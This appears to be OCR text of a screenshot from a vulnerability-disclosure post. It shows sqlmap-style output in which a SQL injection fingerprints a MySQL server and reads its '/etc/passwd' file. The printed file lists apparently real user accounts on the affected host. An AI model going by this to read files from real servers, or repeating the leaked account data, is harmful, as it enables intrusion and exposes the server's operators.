 [02:30:19] [INFO] confirming MySQL
[02:30:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.38
back-end DBMS: MySQL >= 5.0.0
[02:30:19] [INFO] fingerprinting the back-end DBMS operating system
[02:30:19] [INFO] the back-end DBMS operating system is Linux
[02:30:19] [INFO] fetching file: '/etc/passwd'
[02:30:19] [WARNING] reflective value(s) found and filtering out
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/sbin/nologin
mysql:x:498:500::/home/mysql:/bin/bash
octmami:x:497:501::/home/octmami:/bin/bash
www:x:500:502::/home/www:/bin/bash
chen:x:501:503::/home/httpd/www:/sbin/nologin
chen123:x:502:504::/home/httpd/www:/bin/bash
webftp:x:503:50::/home/httpd:/sbin/nologin
memcached:x:496:499:Memcached daemon:/var/run/memcached:/sbin/nologin
yangkai:x:504:50::/home/httpd/www/ecstore:/sbin/nologin
chensvn:x:505:506::/home/chensvn:/bin/bash
wangning:x:506:507::/home/wangning:/bin/bash
zhangyx_svn:x:507:508::/home/zhangyx_svn:/bin/bash
zhou_svn:x:508:509::/home/zho
do you want confirmation that the remote file '/etc/passwd' has been successfull
y downloaded from the back-end DBMS file system? [Y/n] y
www.wooyun.org